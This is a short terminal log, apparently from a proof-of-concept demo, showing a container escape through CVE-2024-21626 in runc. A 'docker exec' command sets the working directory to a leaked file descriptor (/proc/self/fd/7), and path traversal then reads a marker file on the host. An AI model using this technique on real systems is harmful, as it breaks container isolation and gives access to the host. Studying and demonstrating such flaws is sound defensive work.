 # root @ pwnable in / [21:14:40]
$ ls
bin boot data dev escape etc home host lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap
# root @ pwnable in / [21:14:41]
$ cat escape
Now outside the container.
# root @ pwnable in / [21:14:43]
$ docker exec -it -w /proc/self/fd/7 cve-2024-21626 bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@09ae616d1927:.# cat ../../../../escape
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
Now outside the container.
root@09ae616d1927:.# cd ../../../
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@09ae616d1927:../../..# ls
bin boot data dev escape etc home host lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap
root@09ae616d1927:../../..# cat escape
Now outside the container.
root@09ae616d1927:../../..#